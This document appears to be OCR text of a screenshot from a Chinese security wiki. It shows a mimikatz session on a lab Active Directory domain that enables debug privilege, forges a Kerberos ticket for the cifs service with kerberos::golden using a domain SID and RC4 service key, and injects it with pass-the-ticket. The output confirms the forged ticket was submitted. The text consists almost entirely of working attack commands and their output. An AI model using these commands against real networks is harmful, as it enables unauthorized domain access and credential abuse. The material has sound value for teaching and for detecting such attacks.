 mimikatz 2.2.0 x64 (oe.eo)
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::golden /domain:adtest.com /sid:S-1-5-21-341865
9180-3421952656-1938706522 /target:WIN-9P499QKTLDO.ADTEST.COM /service:cifs /rc4
:22eec3fbe7191bdcf1e5819f8bdcd951 /user:aaa /ptt
User      : aaa
Domain    : adtest.com (ADTEST)
SID       : S-1-5-21-3418659180-3421952656-1938706522
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 22eec3fbe7191bdcf1e5819f8bdcd951 - rc4_hmac_nt
Service   : cifs
Target    : WIN-9P499QKTLDO.ADTEST.COM
Lifetime  : 2019/12/12 10:10:36 ; 2029/12/9 10:10:36 ; 2029/12/9 10:10:36
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'aaa @ adtest.com' successfully submitted for current session
mimikatz #
零组资料文库